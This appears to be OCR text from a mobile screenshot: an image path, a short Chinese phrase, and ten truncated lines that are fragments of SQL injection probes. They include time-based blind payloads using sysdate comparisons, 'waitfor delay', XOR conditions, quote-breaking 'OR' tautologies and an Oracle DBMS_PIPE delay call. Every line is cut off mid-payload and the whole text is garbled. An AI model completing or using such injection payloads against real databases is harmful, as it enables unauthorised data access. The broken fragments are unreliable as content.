
用我来保持忠诚
e
if(now()=sysdate
e0"XOR(if(now()=
(select(0)from(s
e-1 waitfor dela
eYRjtCzAu'; wait
eyWBZ88UE' OR
24
e6dcfiW4D') OR 9
exdrkJFTr')) OR
e'||DBMS_PIPE.RE